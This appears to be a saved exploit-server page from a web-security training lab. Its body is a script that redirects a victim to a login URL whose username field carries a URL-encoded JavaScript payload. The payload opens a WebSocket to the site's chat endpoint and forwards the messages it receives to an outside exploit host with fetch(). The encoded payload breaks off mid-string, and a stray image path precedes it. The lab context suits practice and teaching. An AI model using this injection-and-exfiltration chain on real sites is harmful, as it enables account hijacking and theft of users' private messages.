 Body:
<script>
document.location = "https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net/login?
username=%6c%65%74%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%
28%63%68%61%74%46%6f%72%6d%2e%67%65%74%41%74%74%72%69%62%75%74%65%28%22%77%73%73%3a%2f%2f%30%61%62%66%30%
30%61%65%30%34%36%64%61%32%31%31%38%32%66%63%62%66%62%66%30%30%64%38%30%30%64%31%2e%77%65%62%2d%73%65%63
%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%22%29%29%3b%0a%6e%65%77%57%65%62%53%6
f%63%6b%65%74%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20%7b%0a%6e%65%77%5
7%65%62%53%6f%63%6b%65%74%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%7d%3b%0a%0a%6e%65%77%57%65%62%
53%6f%63%6b%65%74%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20%7b%
0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%20%6d%65%73%73%61%67%65%20%3d%20%65%76%74%2e
%64%61%74%61%3b%20%0a%66%65%74%63%68%28%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%61%65%30
%30%33%33%30%34%33%34%61%32%30%39%38%32%38%39%62%65%37%36%30%31%37%38%30%30%36%66%2e%65%78%70%6c%6f%69%7
Store
View exploit
Deliver exploit to victim
Access log